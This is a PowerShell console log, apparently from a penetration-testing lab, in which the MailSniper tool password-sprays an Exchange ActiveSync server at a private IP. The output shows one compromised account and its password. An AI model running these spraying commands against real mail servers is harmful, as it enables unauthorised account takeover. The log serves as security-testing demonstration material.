 PS E:\Tools\内网渗透\powershell_tools\Creds\exchange> Import-Module .\MailSniper.ps1
PS E:\Tools\内网渗透\powershell_tools\Creds\exchange> Invoke-PasswordSprayEAS -ExchHostname 192.168.134.40 -User
List .\user.txt -Password qweasd123! -Threads 10 -Domain yoga.com -OutFile out.txt -Verbose
[*] Now spraying EAS at https://192.168.134.40/Microsoft-Server-ActiveSync/
Time:  2020/3/2 20:23
[*] SUCCESS! User:yoga.com\bob Password:qweasd123!
[*] A total of 1 credentials were obtained.
Results have been written to out.txt.
Time Taken:  00:00:47.6355759
Time:  2020/3/2 20:24
PS E:\Tools\内网渗透\powershell_tools\Creds\exchange> type .\out.txt
yoga.com\bob:qweasd123!
PS E:\Tools\内网渗透\powershell_tools\Creds\exchange>